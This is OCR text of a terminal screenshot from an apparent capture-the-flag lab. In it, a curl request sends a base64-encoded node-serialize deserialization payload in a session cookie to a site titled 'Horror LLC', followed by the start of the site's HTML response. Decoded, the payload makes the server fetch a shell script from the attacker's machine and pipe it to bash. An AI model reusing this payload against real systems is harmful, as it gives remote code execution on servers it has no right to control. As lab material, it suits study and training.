 Applications Places System Thu 29 May, 01:44 AttackBox IP:10.10.176.131
root@ip-10-10-176-131: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpOyB9KTsg
fSgpIn0=
root@ip-10-10-176-131:~# curl -s -b "session=eyJlbWFpbCI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKSB7IHJlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKS5leGVjKCdjdXJsIGh0dHA6Ly8xMC4xMC4xNzYuMTM
xL3NoZWxsLnNoIHwgYmFzaCcsIGZ1bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpOyB9KTsgfSgpIn0=" http://10.10.176.16/
<html><head>
<title>Horror LLC</title>
<style>
  body {
    background: linear-gradient(253deg, #4a040d, #3b0b54, #3a343b);
    background-size: 300% 300%;
    -webkit-animation: Background 10s ease infinite;
    -moz-animation: Background 10s ease infinite;
    animation: Background 10s ease infinite;
  }
  @-webkit-keyframes Background {
    0% {
      background-position: 0% 50%
    }
    50% {
      background-position: 100% 50%
    }
    100% {
      background-position: 0% 50%
    }
  }
  @-moz-keyframes Background {
    0% {
      background-position: 0% 50%
    }
    50% {
      background-position: 100% 50%
    }
    100% {
      background-position: 0% 50%
    }